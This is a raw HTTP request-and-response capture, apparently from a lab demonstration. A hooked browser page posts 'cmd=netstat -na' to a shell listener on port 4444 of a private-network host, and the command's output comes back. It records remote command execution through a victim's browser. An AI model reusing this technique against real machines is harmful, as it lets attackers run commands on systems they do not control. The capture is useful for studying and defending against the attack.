 POST / HTTP/1.1
Host: 172.16.67.135:4444
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:15.0)
Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Content-Type: text/plain; charset=UTF-8
Referer: http://172.16.67.1:3000/demos/basic.html
Content-Length: 17
Origin: http://172.16.67.1:3000
Pragma: no-cache
Cache-Control: no-cache

cmd=netstat -na
HTTP/1.1 200 OK
Content-Type: text/html
Access-Control-Allow-Origin: *
Content-Length: 3016

netstat -na

Active Connections

  Proto  Local Address          Foreign Address        State
  TCP    0.0.0.0:25             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:90             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:106            0.0.0.0:0              LISTENING